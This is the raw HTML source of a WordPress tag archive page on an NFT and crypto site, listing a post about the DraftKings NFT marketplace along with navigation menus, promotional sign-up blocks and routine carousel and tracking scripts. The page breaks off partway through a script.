							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
    <section class="blog-page-outer">
<div class="post-heading"><div class="page-header mt-5 mb-3">
    <div class="container">
  <h1>Tag: <span>draftkings nft marketplace</span></h1>
</div>
</div>


</div>
 <div class="container">
   <div class="lates-news-slider blog-slider slider">
	    		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/hyper-nft/"><img fetchpriority="high" width="626" height="327" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20327'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-300x157.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-600x313.png 600w" data-lazy-sizes="(max-width: 626px) 100vw, 626px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png" /><noscript><img fetchpriority="high" width="626" height="327" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-300x157.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-600x313.png 600w" sizes="(max-width: 626px) 100vw, 626px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/hyper-nft/"><h4>The Hyper NFT Experience: A Journey into the Fast Lane of Digital Ownership</h4></a>
				<div class="post-author">
				<span class="date-post">October 26, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/nft-art-finance/"><img width="625" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20625%20321'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-300x154.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-600x308.png 600w" data-lazy-sizes="(max-width: 625px) 100vw, 625px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png" /><noscript><img width="625" height="321" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-300x154.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-600x308.png 600w" sizes="(max-width: 625px) 100vw, 625px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/nft-art-finance/"><h4>Discovering NFT Art Finance: A Guide to Smart Collecting and Investment</h4></a>
				<div class="post-author">
				<span class="date-post">October 24, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/kandyland-nft/"><img width="626" height="317" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20317'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-300x152.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-600x304.png 600w" data-lazy-sizes="(max-width: 626px) 100vw, 626px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png" /><noscript><img width="626" height="317" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-300x152.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-600x304.png 600w" sizes="(max-width: 626px) 100vw, 626px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/kandyland-nft/"><h4>Kandyland NFT&#8217;s Sinister Secrets: A Journey into Horror Collecting</h4></a>
				<div class="post-author">
				<span class="date-post">October 21, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/3d-nfts/"><img width="620" height="297" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20620%20297'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png 620w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-300x144.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-600x287.png 600w" data-lazy-sizes="(max-width: 620px) 100vw, 620px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png" /><noscript><img loading="lazy" width="620" height="297" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png 620w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-300x144.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-600x287.png 600w" sizes="(max-width: 620px) 100vw, 620px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/3d-nfts/"><h4>Tokens of Depth: How 3D NFTs Redefine Collecting in the Digital Age</h4></a>
				<div class="post-author">
				<span class="date-post">October 19, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>     

		 </div>
 </div>
<div class="container DefaultarchiveContent">
<div class="blog-inner-posts">
		
	 		<div class="post-row">
<div class="post-row-inner">
	<div class="post-row-image">
		<a href="https://nftcrypto.io/nft-draftkings-marketplace/">
							<img width="768" height="428" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20428'%3E%3C/svg%3E" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/06/NFT-Draftkings-Marketplace-NFTcrypto.io_-768x428.jpg"><noscript><img width="768" height="428" src="https://nftcrypto.io/wp-content/uploads/2023/06/NFT-Draftkings-Marketplace-NFTcrypto.io_-768x428.jpg"></noscript>
					</a>
	</div>
	<div class="post-row-text">
		<div class="post-row-right-inr">
		  <a href="https://nftcrypto.io/nft-draftkings-marketplace/" class="post-right-title"><h3>Overview About NFT Draftkings Marketplace 2023 | How To Buy And Sell</h3></a>
		  <div class="post-cont"><p>The emergence of non-fungible tokens (NFTs) in digital collectibles and cutting-edge technology has completely changed how we see ownership and trading. As the renowned daily fantasy &hellip; <a href="https://nftcrypto.io/nft-draftkings-marketplace/">Continued</a></p>
</div>
		  <div class="post-date">
		  <div class="post-date-left">
		  <strong>By  <a href="https://nftcrypto.io/author/wasim/" rel="author" class="fn">
		wasim
	  </a></strong>
	   <span><time class="updated" datetime="2023-06-25T12:25:22+00:00">June 25, 2023</time></span>
		  </div>
		  <div class="post-date-right">
		   <a href="https://nftcrypto.io/nft-draftkings-marketplace/" >Read More</a>
		  </div>
		  </div>
	  </div>
	</div>
</div>
</div>	
	
</div>
</div>
 </section>
  </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-60568420"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
